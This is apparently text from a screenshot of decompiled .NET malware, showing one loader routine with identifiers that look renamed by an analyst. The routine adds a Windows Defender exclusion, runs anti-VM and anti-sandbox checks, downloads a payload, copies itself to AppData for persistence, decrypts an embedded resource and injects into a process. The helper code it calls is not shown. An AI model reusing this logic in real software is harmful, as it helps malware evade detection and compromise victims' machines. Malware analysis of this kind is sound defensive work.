 73 // Token: 0x0600005E RID: 94 RVA: 0x0000863C File Offset: 0x0000683C
74 public static void smethod_10()
75 {
76 string location = global::System.Reflection.Assembly.GetEntryAssembly().Location;
77 if (global::ns0.Class12.int_5 == 1)
78 {
79 global::ns0.Class12.CreateMutex(global::ns0.Class12.string_4);
80 global::ns0.Class12.find_process();
81 }
82 if (global::ns0.Class12.int_9 == 1)
83 {
84 global::System.Threading.Thread.Sleep(global::Microsoft.VisualBasic.CompilerServices.Conversions.ToInteger(global::ns0.Class12.iobwbHqfam[35]) * 1000);
85 }
86 if (global::ns0.Class12.int_6 == 1)
87 {
88 global::ns0.Class12.smethod_0();
89 }
90 if (global::ns0.Class12.int_4 == 1)
91 {
92 global::ns0.Class2.add_defender_exclusion_path(location);
93 }
94 if (global::ns0.Class12.another_anti_vm_flag == 1 && global::ns0.Class0.anti_vm_look_for_vm_strings())
95 {
96 global::System.Environment.Exit(0);
97 }
98 if (global::ns0.Class12.anti_vm_flag == 1 && global::ns0.Class0.more_anti_sandbox_look_for_strings(location))
99 {
00 global::System.Environment.Exit(0);
01 }
02 if (global::ns0.Class12.download_paylaod_flag == 1)
03 {
04 global::ns0.Class12.download_payload_networking(global::ns0.Class12.string_6, global::ns0.Class12.string_5);
05 }
06 if (global::ns0.Class12.int_1 == 1)
07 {
08 string text = global::System.Environment.GetFolderPath(global::System.Environment.SpecialFolder.ApplicationData) + "\\";
09 string text2 = text + global::ns0.Class12.string_3 + ".exe";
10 if (!global::System.IO.File.Exists(text2))
11 {
12 global::ns0.Class12.smethod_4(text2);
13 global::System.IO.File.Copy(location, text2);
14 global::ns0.Class12.smethod_5(text2);
15 }
16 global::ns0.Class12.smethod_6(global::ns0.Class12.string_3, text2);
17 }
18 global::ns0.Class12.byte_0 = global::ns0.Class2.decrypt(global::ns0.Class2.get_resource(global::ns0.Class12.string_1), global::ns0.Class12.string_0);
19 if (global::ns0.Class12._4_is_load_additional_assembly_flag == 4)
20 {
21 global::ns0.Class12.load_aditional_assembly_and_invoke();
22 }
23 if (global::ns0.Class12._4_is_load_additional_assembly_flag != 4)
24 {
25 global::ns0.Class12.find_and_inject_process(global::ns0.Class12._4_is_load_additional_assembly_flag, location);
26 }
27 }
28